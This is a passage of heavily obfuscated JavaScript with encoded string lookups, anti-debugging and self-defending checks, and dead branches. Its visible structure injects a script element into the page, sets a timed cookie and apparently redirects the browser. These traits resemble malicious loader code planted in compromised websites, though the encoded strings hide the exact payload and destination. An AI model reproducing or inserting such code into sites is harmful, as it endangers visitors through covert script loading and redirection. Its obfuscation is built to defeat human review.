_0x1a8043=_0x341bdc[_0x23d28b(0x3cc,0x39b,0x51e,'yScQ',0x276)+_0x23d28b(0x575,0x4ae,0x606,'criV',0x4bb)+_0x23d28b(0x430,0x340,0x2ae,'DDDC',0x2c0)](_0x24c172[_0x1192ee(0x592,0x540,']azv',0x5ae,0x449)]);_0x1a8043[_0x190240('6uJ#',0x1d1,-0x78,0x1bd,0x84)]=_0x24c172[_0x1192ee(0x3cb,0x297,'Fjrw',0x358,0x421)];function _0x53f6ad(_0x1ed908,_0x5599a2,_0x1681f5,_0x390325,_0x509a84){return _0x276e2d(_0x1ed908-0x1a1,_0x1681f5-0x192,_0x1681f5-0xf6,_0x1ed908,_0x509a84-0xa3);}var _0x240e8f=_0x24d7b3[_0x3053ed(0xbd,0x92,0x32,']azv',0x6b)+_0x190240('#hMK',-0x6e,0x66,-0xfa,-0x14)+_0x190240('TK#a',0x3c,0x155,0xb5,0x186)+_0x53f6ad('SQcc',0x41f,0x4bb,0x619,0x669)](_0x24c172[_0x3053ed(0x146,0x6a,-0x52,'@b*6',0x151)])[-0x25a1*-0x1+-0x1737+-0xe6a];function _0x1192ee(_0x578055,_0x53e17c,_0x479215,_0x273954,_0x235a28){return _0x276e2d(_0x578055-0x1d4,_0x235a28- -0x3c,_0x479215-0x180,_0x479215,_0x235a28-0x62);}function _0x3053ed(_0x14df31,_0x4cc21e,_0x115736,_0x301a7d,_0xd68d3a){return _0x1283ff(_0x4cc21e- -0x54b,_0x4cc21e-0x48,_0x115736-0x4a,_0x301a7d,_0xd68d3a-0x3f);}_0x240e8f[_0x53f6ad('Vz5z',0x434,0x57f,0x3dc,0x717)+_0x53f6ad('Y%ji',0x680,0x6fd,0x632,0x88f)][_0x1192ee(0x3f0,0x50e,'WeOc',0x5a7,0x539)+_0x23d28b(0x3db,0x498,0x2fe,'x8kn',0x44f)+'re'](_0x1a8043,_0x240e8f);}());}};}}()),_0x2920a5=_0x5a54c6[_0x27de00(0x87e,0x836,0x856,0x883,'G8xu')](_0x7d49,this,function(){function _0x5f3977(_0x218bb1,_0x347921,_0x3d69c7,_0x982ede,_0x4a67dd){return _0x4cdb57(_0x218bb1- -0x14b,_0x3d69c7,_0x3d69c7-0x9e,_0x982ede-0x1c2,_0x4a67dd-0x83);}function _0x2cb7f2(_0x42bf54,_0x3995,_0x8e03f0,_0x3bb737,_0x277b3b){return _0x2c84d8(_0x42bf54-0xa5,_0x42bf54,_0x277b3b- -0xd9,_0x3bb737-0xb1,_0x277b3b-0x179);}function _0x450939(_0x12d03c,_0x286560,_0x1132b9,_0x4220f1,_0x5dbce5){return _0x38ad3a(_0x12d03c-0x14,_0x1132b9- -0x5aa,_0x1132b9-0x43,_0x5dbce5,_0x5dbce5-0x87);}function _0x2dc106(_0x509399,_0x3d92bd,_0x4e60f8,_0x3a03ae,_0x484187){return _0x2c84d8(_0x509399-0x1f4,_0x509399,_0x3d92bd- -0x474,_0x3a03ae-0x106,_0x484187-0xcd);}function _0x3f39c4(_0x2f1200,_0x17c5f9,_0x123168,_0x1805bb,_0x109170){return _0x303fb4(_0x2f1200-0x203,_0x109170,_0x123168-0x122,_0x1805bb-0xc4,_0x109170-0x15f);}if(_0x5a54c6[_0x5f3977(0x66,0x19c,'Mq#U',0x32,0x9a)](_0x5a54c6[_0x2dc106('9So*',0xb2,0x25a,0x17d,-0x2a)],_0x5a54c6[_0x3f39c4(0x44f,0x4a1,0x2a2,0x544,'cu#S')])){var _0x4ac7a0=_0x5a54c6[_0x2dc106('6IY9',0xe4,0xb6,0x5,0x133)][_0x5f3977(-0x8,0x180,']oJ1',-0x19c,-0xe9)]('|'),_0x515920=-0x8*-0x147+0xe12*-0x2+0x11ec;while(!![]){switch(_0x4ac7a0[_0x515920++]){case'0':var _0x52218c=_0x360c46[_0x3f39c4(0x6a8,0x52d,0x518,0x6b5,'TK#a')+_0x3f39c4(0x673,0x70e,0x593,0x75d,'#hMK')+'r'][_0x2cb7f2('9So*',0x57b,0x560,0x5a6,0x50e)+_0x5f3977(0xb,-0x128,'AxBM',-0x164,0xf9)][_0x2dc106('^yHs',0x0,-0x5b,0x6a,-0x68)](_0x1a3ee6);continue;case'1':_0x52218c[_0x2cb7f2('Vhtl',0x3bc,0x275,0x32f,0x36f)+_0x3f39c4(0x46a,0x526,0x3f0,0x48d,'wMpZ')]=_0x25ab77[_0x2dc106('qoye',0x1c1,0x1f,0x25,0x34a)+_0x450939(0x1ce,0x2f0,0x19e,-0x16,'#hMK')][_0x5f3977(0x9,0x88,'Vhtl',0x157,-0x102)](_0x25ab77);continue;case'2':var _0x3ea15b=_0x49375e[_0x4422f3];continue;case'3':_0x515564[_0x3ea15b]=_0x52218c;continue;case'4':var _0x25ab77=_0x3abb24[_0x3ea15b]||_0x52218c;continue;case'5':_0x52218c[_0x450939(0x213,0x4d,0xf1,0xd4,'iR4x')+_0x450939(-0x72,-0x96,0x7f,0x122,'uQUe')]=_0x5022da[_0x2dc106('n2lc',0xb8,0xc5,0x95,-0xda)](_0x35983f);continue;}break;}}else return _0x2920a5[_0x450939(0x1b0,-0x65,0x14e,0x198,'n2lc')+_0x2cb7f2('Vyji',0x599,0x59e,0x5ff,0x558)]()[_0x2cb7f2(']azv',0x250,0x2e2,0x235,0x309)+'h'](_0x5a54c6[_0x2cb7f2('AxBM',0x44c,0x4a9,0x584,0x571)])[_0x450939(-0x1e,-0x175,-0x3c,0x92,'Z]bn')+_0x5f3977(-0x3d,-0x97,'xxjq',0x173,0x4b)]()[_0x5f3977(0xc1,0xed,'(Mez',0x1f6,0x26b)+_0x3f39c4(0x748,0x80e,0x5ef,0x6e1,'WeOc')+'r'](_0x2920a5)[_0x450939(-0x269,-0x26d,-0x10f,-0x2bc,']azv')+'h'](_0x5a54c6[_0x2cb7f2('iR4x',0x400,0x63d,0x4cc,0x49b)]);});function _0x2c84d8(_0x5f427c,_0x23f035,_0xc269ef,_0x47e9e2,_0x2169ac){return _0x14af8d(_0x5f427c-0x14a,_0x23f035,_0xc269ef-0x1af,_0x47e9e2-0x1a5,_0xc269ef-0x5bf);}_0x5a54c6[_0x27de00(0x5c2,0x4da,0x674,0x7c8,'9So*')](_0x2920a5);var _0x24188f=(function(){function _0xfc3ba7(_0x5dbdcd,_0x5744ef,_0x361118,_0x35bcb4,_0x2852c5){return _0x38ad3a(_0x5dbdcd-0x11b,_0x2852c5- -0x5e3,_0x361118-0xec,_0x5dbdcd,_0x2852c5-0x35);}function _0x5fb3ef(_0x244dae,_0x2a7740,_0x16837f,_0x313e06,_0x21c7e8){return _0x38ad3a(_0x244dae-0xc3,_0x16837f- -0x214,_0x16837f-0xce,_0x313e06,_0x21c7e8-0x63);}function _0x5364f5(_0x2acd86,_0x4aef27,_0x5d3d90,_0x1d933e,_0x24acbf){return _0x303fb4(_0x2acd86-0x2d4,_0x5d3d90,_0x5d3d90-0xeb,_0x1d933e-0x1cb,_0x24acbf-0x1b6);}function _0x4924b8(_0x16148f,_0x9c96fe,_0x56968f,_0x31cdf5,_0x42d333){return _0x303fb4(_0x9c96fe-0x1e8,_0x56968f,_0x56968f-0x2c,_0x31cdf5-0x71,_0x42d333-0x1b6);}var _0x33a8fa={'ptTXZ':function(_0x4c0083){function _0xdb1fb8(_0x3ae599,_0x60beef,_0x239514,_0x593bc5,_0x57f270){return _0x4333(_0x3ae599- -0x200,_0x593bc5);}return _0x5a54c6[_0xdb1fb8(-0x4,-0x1a3,0xec,'TK#a',-0x15c)](_0x4c0083);},'ixcLi':function(_0x4ada23,_0x448508){function _0x32f2d2(_0x2a2cde,_0x22d2b0,_0x5d1823,_0x40bfcb,_0x4d8ee6){return _0x4333(_0x4d8ee6-0x30f,_0x2a2cde);}return _0x5a54c6[_0x32f2d2('Y%ji',0x768,0x5ff,0x6fb,0x5b9)](_0x4ada23,_0x448508);},'CwuXB':function(_0x340f96,_0x11b468){function _0x95cb40(_0x957d7,_0x26c956,_0xfb44a0,_0x15c446,_0x1e536d){return _0x4333(_0xfb44a0-0x290,_0x1e536d);}return _0x5a54c6[_0x95cb40(0x54b,0x5cb,0x69d,0x732,'#mgt')](_0x340f96,_0x11b468);},'BnmSi':_0x5a54c6[_0xf82f2b(0xc9,'yScQ',0x1c0,0x26d,0xc4)],'zimMv':_0x5a54c6[_0xf82f2b(0x77,'0B!B',0x9e,0x7e,0xf4)],'uVzhC':function(_0xe7e932,_0x25adb7){function _0x4d014e(_0x3f72c4,_0x5805cc,_0x11506b,_0xa68cb6,_0x743f3a){return _0x5fb3ef(_0x3f72c4-0xb7,_0x5805cc-0xf3,_0x3f72c4-0x269,_0xa68cb6,_0x743f3a-0x102);}return _0x5a54c6[_0x4d014e(0x81a,0x6de,0x7e1,'Mq#U',0x927)](_0xe7e932,_0x25adb7);},'cReSK':_0x5a54c6[_0xf82f2b(0x185,'Fjrw',0x22c,0x2d3,0x201)],'BIchD':_0x5a54c6[_0x4924b8(0x373,0x4a5,'9So*',0x624,0x649)],'rPYgC':_0x5a54c6[_0xf82f2b(-0xc7,'#hMK',-0x5,-0x16b,0xd1)],'QqbfG':function(_0x40e9ae,_0x3f19da){function _0x53e79e(_0x4d5188,_0x3790bc,_0x940d76,_0x5f47a1,_0x66b333){return _0xf82f2b(_0x4d5188-0x59,_0x940d76,_0x5f47a1-0x300,_0x5f47a1-0x1cd,_0x66b333-0x7c);}return _0x5a54c6[_0x53e79e(0x4e3,0x2fe,'#mgt',0x3e3,0x537)](_0x40e9ae,_0x3f19da);},'MkDXJ':function(_0x51b1b){function _0x525132(_0x1f716d,_0xae7458,_0x1bbf08,_0x299213,_0x2c3dd2){return _0x4924b8(_0x1f716d-0x187,_0x299213- -0x409,_0x1f716d,_0x299213-0x182,_0x2c3dd2-0x87);}return _0x5a54c6[_0x525132(']azv',-0xa5,0x1cc,0xeb,0x1f2)](_0x51b1b);},'EmdDP':_0x5a54c6[_0xfc3ba7('9So*',-0xcb,-0x167,-0x9,-0xf7)]};function _0xf82f2b(_0x177e48,_0x53a7c5,_0x31ee3a,_0x5f2bc6,_0x45eb74){return _0x27de00(_0x177e48-0x10d,_0x53a7c5-0x79,_0x31ee3a- -0x529,_0x5f2bc6-0x1f4,_0x53a7c5);}if(_0x5a54c6[_0xfc3ba7('qoye',-0x85,-0x214,-0x22f,-0x11c)](_0x5a54c6[_0x5fb3ef(0x4fe,0x666,0x4bc,'xxjq',0x604)],_0x5a54c6[_0x5fb3ef(0x12c,0x402,0x2a3,'Vz5z',0x2e6)])){var _0x304af4=!![];return function(_0x3ad221,_0x3761be){function _0x116881(_0x4d7689,_0x204194,_0x65feea,_0xba50a7,_0xd8b0c4){return _0xf82f2b(_0x4d7689-0x94,_0x204194,_0xba50a7- -0xa5,_0xba50a7-0x19a,_0xd8b0c4-0xf4);}var _0x3fdf98={'mziNC':function(_0x26a550,_0x528965){function _0x3aca38(_0x1638ef,_0x3677f3,_0x54b1b8,_0x1b0022,_0x147c0d){return _0x4333(_0x147c0d-0x25a,_0x54b1b8);}return _0x33a8fa[_0x3aca38(0x7ef,0x610,'SQcc',0x815,0x76b)](_0x26a550,_0x528965);},'ArZpe':function(_0xa524be,_0x3e2791){function _0x4f611e(_0x2277e7,_0x521b7c,_0x1a07b4,_0x562732,_0x1995e4){return _0x4333(_0x2277e7-0x120,_0x562732);}return _0x33a8fa[_0x4f611e(0x50e,0x688,0x377,'0B!B',0x538)](_0xa524be,_0x3e2791);},'kcOVF':_0x33a8fa[_0x15b61b(0x2c2,'Fjrw',0x10e,0x262,0x141)],'hNNgk':_0x33a8fa[_0x15b61b(0x61a,'iR4x',0x3a3,0x4fe,0x3fd)],'ONPPt':function(_0x1e0cc9,_0x2f47aa){function _0x1b16a4(_0x443783,_0x590ef7,_0x34a3d0,_0x39b14f,_0x3cd564){return _0x116881(_0x443783-0xfc,_0x39b14f,_0x34a3d0-0x133,_0x3cd564- -0xa6,_0x3cd564-0x12);}return _0x33a8fa[_0x1b16a4(-0x15f,-0x1fe,-0xee,'Mq#U',-0x148)](_0x1e0cc9,_0x2f47aa);},'uOiwn':_0x33a8fa[_0x5aff44(0x1f9,0x210,0x1bb,0x14d,'Mq#U')]};function _0x42f647(_0x550c8e,_0x51a9e4,_0x161317,_0xe7179b,_0x1c3533){return _0x5fb3ef(_0x550c8e-0x197,_0x51a9e4-0xe6,_0x550c8e- -0x24f,_0x161317,_0x1c3533-0x86);}function _0x15b61b(_0x4129d2,_0x4a747d,_0x4f6078,_0x5b2e35,_0x374c3b){return _0xfc3ba7(_0x4a747d,_0x4a747d-0xfa,_0x4f6078-0x126,_0x5b2e35-0x15a,_0x5b2e35-0x357);}function _0x5aff44(_0xc5f7bc,_0x37ffef,_0x7c8458,_0x4b2352,_0x71cdd8){return _0x4924b8(_0xc5f7bc-0xdb,_0x7c8458- -0x378,_0x71cdd8,_0x4b2352-0xea,_0x71cdd8-0x80);}function _0x10a21c(_0x5a6d84,_0x4cb256,_0x49ea17,_0x168a02,_0x573ef8){return _0xf82f2b(_0x5a6d84-0x90,_0x4cb256,_0x573ef8-0x48a,_0x168a02-0xb0,_0x573ef8-0x1b);}if(_0x33a8fa[_0x42f647(0x265,0x14e,'gyIv',0x243,0x389)](_0x33a8fa[_0x10a21c(0x689,'Fjrw',0x5db,0x405,0x593)],_0x33a8fa[_0x5aff44(0xb,0x142,0x187,0x1a2,'rF0f')])){var _0x223e4b={'gPlvU':function(_0x20dc1f){function _0x342e43(_0x4bafdd,_0x33d828,_0x37064f,_0x1d6c1a,_0x5f3f26){return _0x42f647(_0x4bafdd- -0x77,_0x33d828-0x78,_0x33d828,_0x1d6c1a-0x62,_0x5f3f26-0x6d);}return _0x33a8fa[_0x342e43(0x2a0,'!he[',0x3c3,0x3ad,0x3d9)](_0x20dc1f);}};_0x3592f4[_0x42f647(0x278,0x1a5,'gyIv',0x103,0x272)+'d']=function(){function _0x24b0e9(_0x7d102e,_0x4b2077,_0x485c54,_0x201902,_0x52f5af){return _0x10a21c(_0x7d102e-0x77,_0x52f5af,_0x485c54-0x1be,_0x201902-0x149,_0x7d102e- -0x20a);}_0x223e4b[_0x24b0e9(0x505,0x5cf,0x37f,0x5a6,'G8xu')](_0x5b252d);};}else{var _0x29a3f3=_0x304af4?function(){function _0x2c7387(_0x7fdf5c,_0x1789cb,_0x43d302,_0x44d78c,_0x438194){return _0x116881(_0x7fdf5c-0x15d,_0x438194,_0x43d302-0x1c5,_0x1789cb-0x24f,_0x438194-0xeb);}function _0x7e2f87(_0x373c9a,_0x554b5c,_0x330813,_0xf8b3bb,_0x559f79){return _0x15b61b(_0x373c9a-0x80,_0x330813,_0x330813-0x37,_0x554b5c- -0x8f,_0x559f79-0x38);}function _0x2fc7e6(_0x53ed32,_0x27fccc,_0x4771df,_0x473c28,_0x2ead80){return _0x5aff44(_0x53ed32-0x70,_0x27fccc-0xfc,_0x53ed32- -0x33,_0x473c28-0xd8,_0x4771df);}var _0x18f675={'WCNZu':function(_0xbe1fa8,_0x5e0b71){function _0x4c9193(_0x16b3b0,_0x2f2eb2,_0x4a7ca0,_0x425095,_0x2d47c2){return _0x4333(_0x2f2eb2- -0xbd,_0x2d47c2);}return _0x3fdf98[_0x4c9193(0x279,0x1bd,0x163,0x182,'Vhtl')](_0xbe1fa8,_0x5e0b71);}};function _0x10a7fa(_0x1e3223,_0x399a58,_0x13c89e,_0x1daeb1,_0x12e609){return _0x42f647(_0x1e3223-0x104,_0x399a58-0x1e,_0x13c89e,_0x1daeb1-0x87,_0x12e609-0x7b);}function _0x5de788(_0x5904c0,_0x40b575,_0x5c19ba,_0x46b127,_0x2efbc2){return _0x10a21c(_0x5904c0-0xa8,_0x2efbc2,_0x5c19ba-0xf6,_0x46b127-0x19a,_0x5c19ba- -0x22);}if(_0x3fdf98[_0x2c7387(0x1a6,0x316,0x357,0x459,'WeOc')](_0x3fdf98[_0x2c7387(0x26c,0x1a4,0x4d,0x223,'eSQi')],_0x3fdf98[_0x5de788(0x734,0x8ba,0x711,0x84e,'n2lc')])){var _0x4c637d=_0x2883b3?function(){function _0x4803b3(_0x4d6bcb,_0x6670fa,_0x3c3f7e,_0xcccc25,_0x24b263){return _0x10a7fa(_0x4d6bcb- -0x220,_0x6670fa-0xb3,_0x24b263,_0xcccc25-0xcb,_0x24b263-0x140);}if(_0x52b3d7){var _0x154f96=_0x3b6ee3[_0x4803b3(0x4,0x85,-0x17f,0x27,'cu#S')](_0x3648ea,arguments);return _0x5d2f3b=null,_0x154f96;}}:function(){};return _0x510955=![],_0x4c637d;}else{if(_0x3761be){if(_0x3fdf98[_0x2c7387(0xcd,0x249,0x3f4,0x331,']azv')](_0x3fdf98[_0x10a7fa(0x367,0x3be,'0B!B',0x299,0x383)],_0x3fdf98[_0x7e2f87(0x3ef,0x38b,'(Mez',0x2db,0x1ff)]))BrEnkK[_0x10a7fa(0x151,-0x7,'criV',0x2e3,0x264)](_0x49ff90,0xcf5*0x1+0x157e+0x2273*-0x1);else{var _0x4bf35e=_0x3761be[_0x7e2f87(0x1d2,0x281,'eSQi',0x188,0x417)](_0x3ad221,arguments);return _0x3761be=null,_0x4bf35e;}}}}:function(){};return _0x304af4=![],_0x29a3f3;}};}else{var _0xda3d62=_0x5a54c6[_0x5364f5(0x699,0x80a,'eSQi',0x609,0x83d)][_0x5fb3ef(0x530,0x439,0x471,'gyIv',0x3bb)]('|'),_0x4f54f1=-0x205e+-0x8*0x3f+0x2256;while(!![]){switch(_0xda3d62[_0x4f54f1++]){case'0':_0x3b6a0b[_0x5fb3ef(0x75f,0x55a,0x5c7,'TK#a',0x629)+'me'](_0x5a54c6[_0xfc3ba7('gyIv',-0xe8,-0x8b,-0x188,-0x8b)](_0x3b6a0b[_0x5fb3ef(0x37a,0x233,0x2e8,'SQcc',0x1df)+'me'](),-0x1602181+-0x8*-0x288c53+0x736995*0x5));continue;case'1':_0x20296c[_0x5364f5(0x75b,0x5c0,'cu#S',0x7ab,0x7d8)+'e']=_0x5a54c6[_0x5fb3ef(0x270,0x330,0x3b9,'gyIv',0x34b)](_0x5a54c6[_0xf82f2b(0x1de,'AxBM',0x2b4,0x1d3,0x2a1)],_0x3b6a0b[_0xf82f2b(0x181,']oJ1',0x1c6,0xf7,0x1a3)+_0x5364f5(0x844,0x843,'6uJ#',0x917,0x82c)+'g']());continue;case'2':var _0x3b6a0b=new _0x4c1334();continue;case'3':_0x4dc30c[_0xfc3ba7('wMpZ',-0x70,-0x69,0x55,0x4c)]=!![];continue;case'4':_0x5a54c6[_0x4924b8(0x844,0x6a8,'Fjrw',0x7a8,0x648)](_0xb6af7,_0x5a54c6[_0xf82f2b(0x136,'yScQ',-0x4,-0x164,0xf7)],function(){function _0x3f7fc7(_0x148aa8,_0x2867f2,_0x41a14c,_0x180654,_0x10c454){return _0x5fb3ef(_0x148aa8-0x1d3,_0x2867f2-0xce,_0x41a14c- -0x2c1,_0x148aa8,_0x10c454-0x16f);}function _0x3bc483(_0x32a13c,_0x376de8,_0x370229,_0x419a05,_0x577716){return _0xf82f2b(_0x32a13c-0x9,_0x577716,_0x419a05- -0x161,_0x419a05-0x1cf,_0x577716-0x160);}function _0xb553f1(_0x14194d,_0x5bf421,_0x281605,_0x52dc66,_0x531968){return _0xf82f2b(_0x14194d-0x1c6,_0x531968,_0x52dc66-0x474,_0x52dc66-0x186,_0x531968-0xd);}function _0x5c1857(_0x4f8dc5,_0x4b851c,_0x1a20db,_0x3736a9,_0x3ec7b5){return _0xfc3ba7(_0x4f8dc5,_0x4b851c-0xa,_0x1a20db-0x1f0,_0x3736a9-0x106,_0x1a20db- -0x93);}function _0x5a36d4(_0xe8e90,_0x38ce22,_0x1a842d,_0x5df502,_0x39c324){return _0x5364f5(_0xe8e90- -0x41b,_0x38ce22-0xfc,_0x38ce22,_0x5df502-0x1a1,_0x39c324-0xce);}_0x33a8fa[_0x5a36d4(0x160,'(Mez',0x272,-0x11,0x10c)](_0x3ce581,!![])&&(_0x33a8fa[_0x5a36d4(0x21e,'*5lX',0x2ea,0x10e,0x322)](_0x28afaf),_0x10137c[_0xb553f1(0x7a3,0x74c,0x4f7,0x606,'v1Sl')+_0xb553f1(0x74f,0x733,0x7bb,0x665,'qoye')][_0x5a36d4(0x143,'eSQi',0x165,0x12,0x1dd)]=_0x33a8fa[_0x5c1857(']oJ1',-0x54,-0x1c3,-0xb8,-0x108)]);});continue;}break;}}}());function _0x27de00(_0x37ab82,_0x1f61d2,_0x370be2,_0x56be30,_0x744217){return _0x3b4a47(_0x37ab82-0x12b,_0x744217,_0x370be2-0x5f7,_0x56be30-0x1,_0x744217-0xba);}(function(){var _0x4b6054={'edYRl':function(_0x2c5544,_0x263ad1){function _0x1f4ff4(_0x5b7769,_0x4190b0,_0x23c52f,_0x519485,_0x83a07e){return _0x4333(_0x5b7769-0x28d,_0x519485);}return _0x5a54c6[_0x1f4ff4(0x63f,0x6e9,0x5b4,'cu#S',0x5d0)](_0x2c5544,_0x263ad1);},'jfMcd':_0x5a54c6[_0x18f43e('eSQi',0x3ed,0x563,0x674,0x47c)],'kRhEj':_0x5a54c6[_0x2ea519(0x2d6,0x285,'WeOc',0x1ca,0x3ae)],'fCBFv':_0x5a54c6[_0x18f43e('rF0f',0x474,0x4ce,0x4e0,0x3c4)],'QdyZc':function(_0x33958d){function _0x5352de(_0x2c80d8,_0x1626ce,_0x459379,_0x44c79e,_0x2c8353){return _0x40f476(_0x2c80d8-0x1bc,_0x1626ce-0x106,_0x459379-0x11a,_0x44c79e- -0xae,_0x2c8353);}return _0x5a54c6[_0x5352de(-0x1f2,-0x295,-0xc8,-0x1d7,'DDDC')](_0x33958d);},'XMdou':function(_0x2e2af5,_0x5f4c5f){function _0x2b99e5(_0x33592b,_0x53801d,_0x389867,_0xd8335c,_0x34cf75){return _0x40f476(_0x33592b-0xfb,_0x53801d-0x115,_0x389867-0x153,_0x53801d-0x3f6,_0x33592b);}return _0x5a54c6[_0x2b99e5('eSQi',0x2f4,0x318,0x351,0x2cd)](_0x2e2af5,_0x5f4c5f);},'KZkwK':_0x5a54c6[_0x2ea519(0x122,0x2,'9So*',0x20f,0x1d7)],'zyZtk':_0x5a54c6[_0x18f43e('hcP)',0x3ed,0x2d9,0x123,0x262)],'qYtDj':_0x5a54c6[_0x18f43e('@HZ3',0x4fd,0x366,0x321,0x366)],'xCeXw':function(_0x4d491d,_0x34b985){function _0x4ddb88(_0xff7eb0,_0x3db82a,_0x1c93e8,_0x45dcbf,_0x37f4d0){return _0x18f43e(_0x3db82a,_0x3db82a-0x74,_0xff7eb0-0x15d,_0x45dcbf-0x64,_0x37f4d0-0xc5);}return _0x5a54c6[_0x4ddb88(0x692,'H@xx',0x4ec,0x795,0x5ea)](_0x4d491d,_0x34b985);},'NAiWs':_0x5a54c6[_0x2ea519(0x3e9,0x2de,'yScQ',0x3f6,0x2e3)],'pXRgu':_0x5a54c6[_0x2ea519(0x2c5,0x1aa,'yScQ',0x170,0x26e)],'pwhVC':function(_0x10ed31,_0x4495ed){function _0x5d7ebd(_0x136fa3,_0xfd078,_0x4e0060,_0x13d055,_0x5c319c){return _0x32760a(_0x4e0060-0x20c,_0x5c319c,_0x4e0060-0x1db,_0x13d055-0xdd,_0x5c319c-0x5f);}return _0x5a54c6[_0x5d7ebd(0x49d,0x47c,0x5ef,0x5b0,'(Mez')](_0x10ed31,_0x4495ed);},'ZmiFH':_0x5a54c6[_0x40f476(0x39,0x1e7,-0x68,0x12a,'v1Sl')],'YERhl':function(_0x1dffa0,_0x1301df){function _0x3e73b6(_0x1f3036,_0x473387,_0x507646,_0x5f18a1,_0x125ca7){return _0x2ea519(_0x473387-0x35d,_0x473387-0x4e,_0x507646,_0x5f18a1-0x173,_0x125ca7-0x1c7);}return _0x5a54c6[_0x3e73b6(0x619,0x6ac,']azv',0x6a1,0x5c9)](_0x1dffa0,_0x1301df);},'IHDkO':_0x5a54c6[_0x42a495(0x157,0x2d0,'TK#a',0x197,0x275)],'wsGeX':_0x5a54c6[_0x2ea519(0xb8,0x7,'Vz5z',0x5b,-0x9c)],'kLvJM':_0x5a54c6[_0x2ea519(0x208,0x2b8,'qoye',0x1db,0x353)]};function _0x18f43e(_0x1cb514,_0x4c70a6,_0x9a01f8,_0x2fbecc,_0x3f1281){return _0x4cdb57(_0x9a01f8-0x242,_0x1cb514,_0x9a01f8-0xbe,_0x2fbecc-0x1d8,_0x3f1281-0x13d);}function _0x42a495(_0x3f8d1c,_0x35ddbf,_0x58fda9,_0x283208,_0x567bdd){return _0x2c84d8(_0x3f8d1c-0x46,_0x58fda9,_0x567bdd- -0x207,_0x283208-0x129,_0x567bdd-0x28);}function _0x32760a(_0x2b0d4d,_0x4828b5,_0x1e2b90,_0x5332d1,_0x54b7be){return _0x4cdb57(_0x2b0d4d-0x255,_0x4828b5,_0x1e2b90-0x1bf,_0x5332d1-0x166,_0x54b7be-0x1da);}function _0x2ea519(_0xcdb3de,_0x355154,_0x229045,_0x4daf4b,_0x2b0bcd){return _0x38ad3a(_0xcdb3de-0x1f0,_0xcdb3de- -0x3ec,_0x229045-0x69,_0x229045,_0x2b0bcd-0x193);}function _0x40f476(_0x319e2f,_0x4ecd3c,_0x182135,_0x80b975,_0x27644e){return _0x2c84d8(_0x319e2f-0x181,_0x27644e,_0x80b975- -0x506,_0x80b975-0x197,_0x27644e-0xc9);}if(_0x5a54c6[_0x32760a(0x3c1,'WeOc',0x54d,0x308,0x4a8)](_0x5a54c6[_0x40f476(0x138,0x18,0x13e,0x125,'6uJ#')],_0x5a54c6[_0x18f43e('4hq5',0x383,0x487,0x637,0x437)]))return!![];else _0x5a54c6[_0x18f43e('Fjrw',0x48a,0x513,0x56f,0x664)](_0x24188f,this,function(){function _0x30c19b(_0x4d8e28,_0x21f9c0,_0x1211f6,_0x4528d8,_0x2b9709){return _0x18f43e(_0x4528d8,_0x21f9c0-0x1d5,_0x21f9c0- -0x3c3,_0x4528d8-0x6f,_0x2b9709-0x26);}function _0x5b58f8(_0x45c3ce,_0x399786,_0x4b2ba6,_0xb3cc65,_0x28d1e7){return _0x32760a(_0x28d1e7- -0x390,_0x399786,_0x4b2ba6-0x2d,_0xb3cc65-0x18d,_0x28d1e7-0x103);}function _0x2806f7(_0x488f6d,_0x4083ef,_0x2e9bfc,_0x25f5cf,_0x3fb7e7){return _0x40f476(_0x488f6d-0x126,_0x4083ef-0xd8,_0x2e9bfc-0x4b,_0x2e9bfc-0x52,_0x4083ef);}function _0x286645(_0x204ba7,_0x243a7a,_0x28faa6,_0x3b41b4,_0x53cce9){return _0x32760a(_0x204ba7-0x326,_0x28faa6,_0x28faa6-0x1d9,_0x3b41b4-0x9b,_0x53cce9-0xb7);}function _0x3ac24b(_0x5c1dae,_0x52e432,_0x49b6a9,_0x1bba3b,_0x434b30){return _0x42a495(_0x5c1dae-0x1f2,_0x52e432-0x1bc,_0x5c1dae,_0x1bba3b-0x5c,_0x434b30- -0x311);}if(_0x4b6054[_0x5b58f8(-0x14a,'SQcc',-0x12a,-0x145,0x7)](_0x4b6054[_0x5b58f8(0x205,'wMpZ',0x1b8,0x173,0x22d)],_0x4b6054[_0x5b58f8(0x17d,'6uJ#',0x26b,0x204,0x169)])){var _0x4b2471=new RegExp(_0x4b6054[_0x30c19b(-0xe0,-0x25,-0x1b7,'Vz5z',-0x35)]),_0x155b9f=new RegExp(_0x4b6054[_0x3ac24b('*5lX',-0x18e,-0x87,-0x14a,-0x10d)],'i'),_0x447289=_0x4b6054[_0x3ac24b('0B!B',0x1e,0x192,0x122,0x14e)](_0x1217c8,_0x4b6054[_0x3ac24b('Vyji',0x2bb,-0x9d,0x29f,0x108)]);if(!_0x4b2471[_0x3ac24b('DDDC',-0x23,0x1e2,-0xd7,0xdf)](_0x4b6054[_0x3ac24b('n]ge',0x2a,0x1bb,-0x11b,0x7c)](_0x447289,_0x4b6054[_0x2806f7(0x2fd,'@b*6',0x1c7,0x63,0x23a)]))||!_0x155b9f[_0x286645(0x80a,0x8fd,'eSQi',0x686,0x703)](_0x4b6054[_0x2806f7(0x1db,'4hq5',0x10b,0x1da,0x299)](_0x447289,_0x4b6054[_0x30c19b(-0x112,-0x45,0x65,'hcP)',0x2f)])))_0x4b6054[_0x5b58f8(0x355,'iR4x',0x2b6,0xbb,0x23b)](_0x4b6054[_0x2806f7(0xed,'ZlNa',0xca,0xe5,0xb4)],_0x4b6054[_0x5b58f8(-0x124,'C*gj',-0x7e,-0x2f,0x37)])?_0x4b6054[_0x286645(0x661,0x6b5,'SQcc',0x799,0x4d3)](_0x447289,'0'):function(){return![];}[_0x30c19b(0x171,0x1ee,0xda,'*5lX',0x9b)+_0x286645(0x7c2,0x842,'hcP)',0x7ea,0x77e)+'r'](VVkPTx[_0x3ac24b('ZlNa',0x179,0x2d,0x258,0xc5)](VVkPTx[_0x2806f7(0x21f,'qoye',0x1cc,0xa5,0x1ee)],VVkPTx[_0x5b58f8(0x1c2,'iR4x',0x223,0x4e,0x156)]))[_0x2806f7(0x2da,'Vhtl',0x222,0x320,0x322)](VVkPTx[_0x2806f7(0xe1,'WeOc',0x116,0xfd,0x21f)]);else{if(_0x4b6054[_0x30c19b(-0x111,-0x2f,0x137,'Mq#U',0x127)](_0x4b6054[_0x286645(0x842,0x6b3,'Y%ji',0x8f5,0x7cd)],_0x4b6054[_0x5b58f8(0x16,'G8xu',0x20a,0x202,0x1a8)])){var _0x31241e=_0x35c540[_0x3ac24b('@b*6',0x33a,0x256,0x26e,0x1e6)](_0x6c5019,arguments);return _0x5d0a7f=null,_0x31241e;}else _0x4b6054[_0x286645(0x8b1,0x9c9,'AxBM',0x770,0x7fe)](_0x1217c8);}}else 